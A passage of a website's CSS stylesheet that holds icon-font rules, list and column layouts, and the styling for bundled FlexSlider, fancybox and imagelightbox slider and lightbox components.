.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

hr.centered { margin-left: auto; margin-right: auto; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr, .cta + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

.cta { color: #255C80; font-weight: bold; }

@media print, screen and (min-width: 64em) { .cta { font-size: 1.33333rem; } }

i { vertical-align: middle; }

.heading { font-family: "Lato", "Raleway", sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.44444rem 0 0.33333rem 0; padding: 0 0 0 1.55556rem; color: #16374d; font-size: 1rem; line-height: 1.22222rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 20%; }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.two-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.two-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

ul.three-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.three-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

@media print, screen and (min-width: 64em) { ul.three-columns li { -ms-flex-preferred-size: 33.3333%; flex-basis: 33.3333%; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1, .fancybox-share .sub-banner #sub-banner-container > *, .sub-banner .fancybox-share #sub-banner-container > * { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

